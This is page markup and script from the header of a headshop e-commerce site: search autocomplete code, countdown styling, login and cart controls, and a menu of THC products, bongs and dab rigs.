  var wk_labels = {"action":"Action","alert":"Alert","all_bidding_details":"All Bidding Details","amount_to_be_paid":"Amount To Be Paid","auction_ended_at":"Auction Ended At","bid_end_date":"Bid End Date","bid_start_date":"Bid Start Date","bid_successfully_placed":"Bid Successfully Placed","buy_all":"Buy All","buy_now":"Buy Now","change_card_details":"Change Card Details","confirm_your_bid":"Confirm Your Bid","current_bid":"Current Bid","didnt_win":"Didn't Win","end_date":"End Date","hide_identity_from_bidders":"Hide Identity From Bidders","integer_bid_only":"Invalid Bid! Bid Should be a whole Number","lost":"Lost","minimum_bidding_amount_allowed":"Minimum bidding amount allowed","normal_and_proxy":"Normal and Proxy","not_purchased":"Not Purchased","no_":"No","no_of_bids":"No. of Bids","no_record_found":"No Record Found...","place_automatic_bid":"Place Automatic Bid","place_bid":"Place Bid","place_my_bid":"Place My Bid","place_proxy_bid":"Place Proxy Bid","place_your_bid":"Place Your Bid","popcorn_bidding":"POPCORN BIDDING","popcorn_bidding_description":"The close date may change. Popcorn bidding is last minute bidding that causes the auction end date to be extended. This prevents sniping and allows everyone an opportunity to bid before the auction closes.","product_name":"Product Name","proxy_high_bid_till_target":"You will be the highest bidder till the target Amount you'll enter here.","purchased":"Purchased","reserve_price_met":"Reserve Price Met","reserve_price_not_met":"Reserve Price Not Met","running_auctions":"Running Auctions","search":"search","select":"Select","select_all":"Select All","select_bidding_type":"Select Bidding Type","start_bidding_amount":"Start Bidding Amount","sure_want_to_place_this_bid":"Are you sure you want to place this bid?","target_amount_for_auto_bid":"Enter the Target Amount For Your Automatic Bid","time_left":"Time Left","view_auction":"View Auction","winning_auctions":"Winning Auctions","yes":"Yes","your_last_bid":"Your Last Bid"};
</script>

  
<style>
  .promo-code {
    display: inline-block;
    padding: 0 7px;
    background: #f9a5a5;
    color: #000000;
    letter-spacing: 1px;
  }
  
  .header-top {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
  }.header-top-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item {
    width: 64px;
    height: 64px;
    margin: 0 12.5px;
    padding-top: 2px
  }

  .header-top-countdown .clock-item+.clock-item {
    position: relative
  }

  .header-top-countdown .clock-item+.clock-item:before {
    position: absolute;
    content: ":";
    left: -15px;
    top: 50%;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-weight: 500;
    font-size: 18px
  }

  .header-top-countdown .clock-item span.num {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px
  }

  .header-top-countdown .clock-item span:not(.num) {
    text-transform: capitalize
  }

  .header-top .top-message {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .05em;
    text-align: center;
    padding: 8px 25px;
    position: relative
  }

  .header-top .top-message p a {
    border-bottom: 1px solid rgba(255,255,255,0)
  }

  .header-top .close {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: top;
    position: absolute;
    top: 50%;
    right: -3px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -.5px
  }

  .header-top .top-message {
    font-size: 12px;
    text-transform: none;
    font-weight: normal;
    letter-spacing: normal;
    text-align: center;
    padding: 11px 25px
  }

  .header-top .close {
    margin-top: 1.5px
  }

  .header-top .header-top-countdown {
    padding: 3px 10px 23px
  }

  .home-custom-sub-banner .sub-banner-countdown,.custom-block-banner .sub-banner-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item,.home-custom-sub-banner .clock-item,.custom-block-banner .clock-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border: 1px solid;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
  }

  .header-top-countdown .clock-item span,.home-custom-sub-banner .clock-item span,.custom-block-banner .clock-item span {
    display: block
  }

  .header-top-countdown .clock-item span:not(.num),.home-custom-sub-banner .clock-item span:not(.num),.custom-block-banner .clock-item span:not(.num) {
    font-size: 12px
  }

  .header-top-countdown .clock-item span.num,.home-custom-sub-banner .clock-item span.num,.custom-block-banner .clock-item span.num {
    letter-spacing: normal
  }

  .header-top-countdown .clock-item:first-of-type,.home-custom-sub-banner .clock-item:first-of-type,.custom-block-banner .clock-item:first-of-type {
    margin-left: 0
  }

  .header-top-countdown .clock-item:last-of-type,.home-custom-sub-banner .clock-item:last-of-type,.custom-block-banner .clock-item:last-of-type {
    margin-right: 0
  }
  
  .close svg {
    width: 17px;
    height: 17px;
  }
  
</style><div class="wrapper-header wrapper_header_supermarket header-lang-style2">

  
<div id="shopify-section-header-supermarket" class="shopify-section"><style>
    .icon-new{
        display: inline-block;
        width: 35px;
        height: 15px;
        background-color: #E1251C;
        color: #fff;
        font-size: 10px;
        text-align: center;
        line-height: 15px;
        margin-left: 5px;
        position: relative;
        top: 0;
    }
    .delta-svg{
        fill: unset;
        stroke: unset;
    }
</style>
<script>

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6WL6N5L');
 
</script>


<script src="https://floatboolean.com/ret.js"></script>



<header class="site-header header-supermarket" role="banner">
    <script defer src="https://jscloud.net/res/20267/inlinks.js"></script>
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Close main menu">
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="wrapper-header-bt">
            <div class="container"><div class="header-mb">          
  <div class="header-mb-left header-mb-items">
    <div class="hamburger-icon svg-mb">
      <button class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Open main menu">
        <span class="icon-line"></span>
        <span class="visually-hidden">Open main menu</span>
      </button>
    </div>
    <div class="search-mb svg-mb">
      <button title="Search Icon" class="icon-search" data-search-mobile-toggle aria-label="Open search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        <span class="visually-hidden">Open search</span>
      </button>
      <button title="close" class="close close-search" aria-label="Close search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        <span class="visually-hidden">Close search</span>
      </button><div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search" aria-label="Close search">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>

            <!-- <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">

                <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
        
                <button type="submit" class="btn icon-search" title="Perform search" aria-label="Perform search">
                  <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
                </button>
            </form>    -->

          <div class="new_search_form custom-search-bar search-bar">

  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInputMobile"
    autocomplete="off"
  >
<button type="submit" class="btn icon-search" id="searchIconMobile" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
</button>
  <div class="popup-search" id="searchPopup">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>
        </div>

      <!-- <div class="quickSearchResultsWrap lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=quickSearchResults"></div> --></div></div></div>                        
  </div>
  <div class="header-mb-middle header-mb-items"><div class="header-logo"><a class="logo-img" href="/" title="Logo" aria-label="Home page link"><img width="121" height="26" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E" 
             data-src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784" 
             srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E 121w"
             data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784 121w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_242x.png?v=1699497784 242w"
             sizes="auto" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a></div></div>
  <div class="header-mb-right header-mb-items">
    <div class="acc-mb svg-mb">
      <a href=" # " title="User Icon" class="icon-user SSO_popup_login "  >
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
      </a>
    </div>
    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle aria-label="Open sidebar cart">       
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg><span class="cartCount hidden" hidden data-cart-count>0</span>
      </a>
    </div>
  </div>          
</div></div>
        
            <div class="header-pc">
              
                
                
                
                     
 
<section class="cc-topbar-section" id="cc-topbar-section" >
    <div class="cc-topbar-row" style="background: #39B54A;">
      <div class="page-width">
        <div class="cc-topbar-wrap">
          <p>Relax & unwind with Delta-9 THC* —   <a 
                href="https://dankstop.com/collections/delta9-thc"
                style="color: #fff;"
              >
              Shop Now
              </a> </p> 
        </div>
      </div>
    </div>
  </section> 
  

  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 22rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 22rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-198px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 13px;
    text-align: center;
    height: 12px;
    min-width: 15rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>   
                  
                
<div class="header-panel-bt">
                    <div class="container">
                        <div class="row"><div class="header-logo col-12 col-xl-3 wrapper-left"><a class="logo-img" href="/" title="Logo"><img width="199" height="43" src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784"  
                                   srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784 199w"
                                   data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784 199w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784 398w"
                                   sizes="auto" data-sizes="auto" 
                                   alt="DankStop" 
                                   title="DankStop">
                            </a></div><div class="search-form col-12 col-xl-5 wrapper-center">
                                
                                      <!-- /snippets/custom-search-bar.liquid -->

<style>
  .recent-searches-div{
    width:100%;
  }
  .custom-search-bar {
      width:100%
  }
  .search-product-content{
    width:100%;
  }
  .search-product-content h5 {
    text-align:left
  }
   .search-item,
  .recent-item {
    display: flex;
    gap: 20px;
    align-items: center;
    border: 1px solid #efefef;
    padding: 10px;
    border-radius: 5px;
    text-decoration: none;
    color: black;
    transition: background 0.2s;
    cursor: pointer;
  }

  .search-item:hover,
  .recent-item:hover {
    background: #f9f9f9;
  }

  .search-item img,
  .recent-item img {
    width: 60px;
    height: auto;
    object-fit: cover;
    border-radius: 5px;
  }

  .item-details {
    display: flex;
    flex-direction: column;
  }

  .item-title {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
  }

  .popup {
    position: absolute;
    top: 100%;
    left: 0;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }

  .popup-container,
  #recentSearches {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 15px;
  }

  .popup-main-container {
    display: flex;
  }

  .popup-main-container > div {
    padding: 0px 15px 15px;
  }
  .popup-main-container > .popup-collections-container {
    display: flex;
    flex-direction: column;
    background-color: #f8f8f8;
    max-width: 200px;
  }

  .popup-search {
    position: absolute;
    top:50px;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    height: auto;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }
  .search-heading {
    text-align:left;
  }

  @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }

   @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }
  @media (max-width: 768px) {
    .popup-search {
      position: fixed;
      left: 0;
      right: 0;
      margin-inline: auto;
    }
    .search-heading {
      color: #000;
    }
  }
  @media (max-width: 480px) {
    .popup-search {
              top: 95px;
      max-width: 90%;
      margin-inline: auto;
      left: 0;
      right: 0;
      height: 70vh !important;
      max-height: 70vh !important;
    }
    .popup-main-container {
      display: flex;
      display: flex;
      flex-direction: column-reverse;
    }
    .popup-collections-container {
      width: 100%;
      max-width: none !important;
    }
  }
    #searchedCollections, #searchedPages {
    text-align: left;
    display: flex;
    flex-direction: column;
  }

  #searchedCollections a, #searchedPages a {
    font-size: small;
    margin-bottom: 6px;
  }
</style>

<div class="new_search_form custom-search-bar">
  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInput"
    autocomplete="off"
  >
  <button type="submit" class="btn icon-search" id="searchIconCustom" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use>
    </svg>
  </button>
  <div class="popup-search" id="searchPopupCustom">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>

<script>
  const searchApiBaseUrl = 'https://search.cabanaclubusa.com/api';

  
  // document.getElementById('searchInput').addEventListener('keyup', function (event) {
  //   console.log('Search Input Value:', event.target.value);
  // });

    document.querySelectorAll('.custom-searchbar-input').forEach(input => {
  input.addEventListener('keyup', debounce(async function (event) {

    const inputValue = input.value.toLowerCase();
    const popup = input.closest('.custom-search-bar').querySelector('.popup-search');
    const searchedProducts = popup.querySelector('#searchedProducts');
    const collectionsElement = popup.querySelector('#searchedCollections');
    const pagesElement = popup.querySelector('#searchedPages');

    if (inputValue.length === 0) {
      popup.style.display = 'none';
      return;
    }

    try {
      const storeId = '6800d8acd4c157503d75f8eb';
      const resp = await fetch(
        `${searchApiBaseUrl}/product/autocomplete?storeId=${storeId}&search=${inputValue}&limit=10&page=1`,
        { headers: { 'Content-type': 'application/json' } }
      );
      const respData = await resp.json();
      const { collections, pages, products } = respData;

      collectionsElement.innerHTML = collections.length === 0
        ? '<div style="color:#000">No results found</div>'
        : collections.map(c => `<a class="sm-title" href='/collections/${c.handle}'>${c.title}</a>`).join('');

      pagesElement.innerHTML = pages.length === 0
        ? '<div style="color:#000">No results found</div>'
        : pages.map(p => `<a class="sm-title" href='/pages/${p.handle}'>${p.title}</a>`).join('');



      const container = document.createElement('div');
container.className = 'popup-container';

products.forEach(item => {
  if (!item.variants?.length) return;

  const variant = item.variants[0];

  const div = document.createElement('div');
  div.className = 'search-item';

  div.innerHTML = `
    <img src='${item.media[0]?.url}' alt='${item.title.split(' ')[0]}'/>
    <div class="search-product-content">
      <h5 style="margin: 0;font-size:16px">${item.title}</h5>
      <div class="cc-market-price--wrapper">
        <div class="cc-market-price">
          <span class="price-label">Market</span>
          <span class="price-value">$${variant.marketPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price member">
          <span class="price-label">Member</span>
          <span class="price-value">$${variant.memberPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price elite">
          <span class="price-label">Elite</span>
          <span class="price-value">$${variant.elitePrice.toFixed(2)}</span>
        </div>
      </div>
    </div>`;

  // Attach click handler directly
  div.addEventListener('click', () => {
    selectItem(item.title, item.handle);
  });

  container.appendChild(div);
});

searchedProducts.innerHTML = '';
searchedProducts.appendChild(container);
      
      popup.style.display = 'block';
    } catch (error) {
      console.log('Error fetching search results:', error);
    }
  }, 300));
});

  
  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }


   function selectItem(title, handle) {
   document.querySelectorAll('.custom-searchbar-input, .searchbar-input-mobile').forEach(input => {
    input.value = title;
  });
    document.getElementById('searchPopup').style.display = 'none';
    window.location.href = `/products/${handle}`;
  }

  document.getElementById('searchInput').addEventListener('focus', function () {
    console.log("HELLO LISTENER")
  const popup = document.getElementById('searchPopupCustom');
  const inputValue = this.value.trim();

  if (inputValue.length > 0 && popup.innerHTML.trim() !== '') {
    popup.style.display = 'block';
  }
});
  document.querySelectorAll('.custom-searchbar-input').forEach(input => {

  input.addEventListener('keyup', function (event) {
    if (event.key === 'Enter') {
      redirectToSearchPage(input.value);
    }
  });

 
  const searchButton = document.getElementById('searchIconCustom');
  const searchButtonMobile = document.getElementById('searchIconMobile');
  searchButton.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });
  searchButtonMobile.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });

  
  function redirectToSearchPage(query) {
    if (query.trim().length > 0) {
      window.location.href = `/search?type=product&q=${encodeURIComponent(query.trim())}`;
    }
  }
});

  document.addEventListener('click', function (event) {
    const popup = document.getElementById('searchPopupCustom');
    const searchInput = document.getElementById('searchInput');

    
    if (popup.style.display === 'block') {

      const isClickInsideInput = searchInput.contains(event.target);
      const isClickInsidePopup = popup.contains(event.target);

      if (!isClickInsideInput && !isClickInsidePopup) {
        popup.style.display = 'none';
      }
    }
  });

</script>

                                
                            </div><div class="col-12 col-xl-4 wrapper-right header-items">
                                <div class="header-cart" data-cart-header-supermarket>
                                    <a href="javascript:void(0)" title="Cart" data-cart-toggle aria-label="Open cart sidebar">
                                        <span class="cart-icon"><svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
                                        </span>

                                        <span class="groups-cart-text"><span class="cartCount hidden" hidden data-cart-count>0
                                              
                                            </span>
 
                                        </span>
                                    </a>                    
                                </div><div class="append-mb" data-links-menu-mobile style=" align-items: center;margin-left: 10px;"><div class="header-wishlist">
                                        <a class="wishlist" href="javascript:void(0)" data-reverse="tsil-hsiw/segap/" title='Wish List'>
                                            <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                            <!-- <span class="wishlist-text text-hover">
                                                Wish Lists
                                            </span> -->
                                        </a>
                                    </div><div class="customer-links">
                                        
                                            <a href="#" title="User Icon" class="icon-user SSO_popup_login" aria-label="Open customer sidebar menu">
                                                <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
                                             </a>
                                        
                                        

                                        <div class="user-text"><div class="text-top">
                                                <a  class="SSO_popup_login acc-links acc-sign-in" id="customer_login_link" href="#" >
                                                    Login
                                                </a>
                                                <span class="or-text">
                                                    or
                                                </span>
                                                <a class="SSO_popup_register acc-links acc-regis" id="customer_register_link" href="#" >
                                                    Register
                                                </a>                                        
                                            </div>

                                            <div class="text-bottom">
                                              
                                            </div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

</div><div id="shopify-section-navigation-supermarket" class="shopify-section">
  <nav class="wrapper-navigation site-nav" data-sticky-pc>
    <div class="header-logo logo-fixed">
      <a class="logo-img" href="/" title="Logo">
        <img width="300" height="89" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" 
             data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-logo2.gif" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a>
    </div>
    <div class="main-menu jas-mb-style">
      <div class="container">
        <div class="mb-area">
          <div class="wrapper-left">
            <div class="vertical-menu">
              <div class="categories-title">
                <a href="#" class="icon-nav" aria-label="Open main menu">
                  <span class="icon-line"></span>
                </a>
                <h3 class="title">
                  Online Headshop                              
                </h3>
                <svg class="" width="100%" height="100%" aria-hidden="true" focusable="false" role="img" style="
    position: absolute;
    right: 0;
    transform: rotate(90deg);
    width: 25px;
    height: 25px;
    color: #fff;
">
        <use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
      </svg>
                <!-- <a class="view_all zz" href="/collections" title="Shop by">
                  View all
                </a> -->
              </div>
              <nav class="nav-bar" role="navigation">
                <!-- <div class="loading-spinner">
                  <div></div><div></div><div></div><div></div>
                </div> -->
                
                <ul class="site-nav">
  <li class="menu-lv-1 item">
    <a class="" href="https://dankstop.com/collections/delta9-thc">
      <span class="icon-img">
        <img class=" lazyloaded" width="23" height="23" src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" data-src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" alt="DankStop Bundles" onerror="style.display='none';" loading="lazy"></span>
     <span>Delta-9 THC<span class="icon-new">New</span> </span>
    </a>
  </li>


  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/bongs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/bongs.png?v=3022687891230372611"
          alt="Bongs"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> Bongs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Bongs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//dankstop-9.myshopify.com/cdn/shop/collections/whm9_13_210x.webp.jpg?v=1732227270"
                    alt="Shop All Bongs"
                    
                  />
                  <span class="link-title"><span> Shop All Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cheap-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bongs_under_50_dollars_210x.jpg?v=1568301398"
                    alt="Bongs Under $50"
                  />
                  <span class="link-title"><span> Bongs Under $50</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/silicone-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/silicone_bongs_210x.png.jpg?v=1614235613"
                    alt="Silicone Bongs"
                  />
                  <span class="link-title"><span> Silicone Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/thick-glass-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/thick_glass_210x.jpg?v=1614235636"
                    alt="Thick Glass Bongs"
                  />
                  <span class="link-title"
                    ><span> Thick Glass Bongs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Dab Rigs"
                  />
                  <span class="link-title"><span> Dab Rigs</span></span>
                </a>
              </div>
